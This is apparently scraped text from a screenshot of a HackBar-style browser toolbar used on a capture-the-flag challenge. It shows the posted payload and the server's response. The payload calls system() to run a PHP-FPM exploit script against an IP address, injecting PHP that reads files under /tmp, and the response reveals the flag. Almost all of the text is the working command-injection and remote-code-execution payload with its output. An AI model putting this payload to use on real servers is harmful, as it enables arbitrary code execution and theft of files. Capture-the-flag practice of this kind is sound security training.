 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL view-source:http://9bfd734d-34b7-4182-a97b-46787c16f1eb.node3.buuoj.cn/sandbox/4c184f37a1528078ec21e2983794dad6/7.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data c=system('python3 phpfpm.py 173.75.112.10 /www/redirect.php -c "<?php system(\'cat /tmp/*\');?>"');
1 Status: 302 Found
2 Location: https://www.virzz.com/?ip=127.0.0.1
3 Content-type: text/html; charset=UTF-8
4
5 flag{50f985c9-12fc-44c8-bc14-c6f9cd8de22c}
6
7